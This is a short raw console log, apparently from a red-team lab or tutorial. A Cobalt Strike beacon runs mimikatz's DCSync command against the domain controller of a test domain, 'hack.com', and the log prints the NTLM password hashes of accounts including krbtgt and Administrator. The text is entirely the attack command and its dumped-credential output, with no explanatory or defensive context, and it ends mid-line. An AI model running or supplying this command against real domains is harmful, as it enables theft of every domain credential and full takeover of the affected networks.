 beacon> mimikatz lsadump::dcsync /domain:hack.com /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:hack.com /all /csv command
[+] host called home, sent: 787057 bytes
[+] received output:
[DC] 'hack.com' will be the domain
[DC] 'DC.hack.com' will be the DC server
[DC] Exporting domain 'hack.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 57da81a5d0d628e3815dbcac6da46f63 514
1106 jack 570a9a65db8fba761c1008a51d4c95ab 512
1001 hsw 570a9a65db8fba761c1008a51d4c95ab 512
1604 test 570a9a65db8fba761c1008a51d4c95ab 66048
1605 2008-01$ 0ff058a22fa06d3adb76ff4c24b69f67 4096
1002 DC$ 6a0f8e71f9cff6a18f6c52c7502208f7 532480
500 Administrator d466f55e70e94f2b59d81f66bca4c8fb 512
[DC] administrator */3028